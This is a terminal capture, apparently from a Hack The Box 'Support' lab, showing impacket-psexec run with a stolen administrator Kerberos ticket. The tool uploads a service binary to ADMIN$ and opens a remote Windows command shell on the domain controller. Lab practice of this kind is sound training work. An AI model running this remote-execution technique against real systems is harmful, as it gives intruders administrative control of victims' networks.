 kali in Dropbox/40-49_Career/46-Boxes/46.02-HTB/Support 🐍 v3.11.9  4GiB/7GiB | 0B/1GiB with /usr/bin/zsh
🕙 13:44:43 zsh ❯ KRB5CCNAME=admin.ccache impacket-psexec support.htb/administrator@dc.support.htb -k -no-pass
Impacket v0.9.25.dev1+20230823.145202.4518279 - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on dc.support.htb.....
[*] Found writable share ADMIN$
[*] Uploading file yWztULHZ.exe
[*] Opening SVCManager on dc.support.htb.....
[*] Creating service lblt on dc.support.htb.....
[*] Starting service lblt.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.859]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>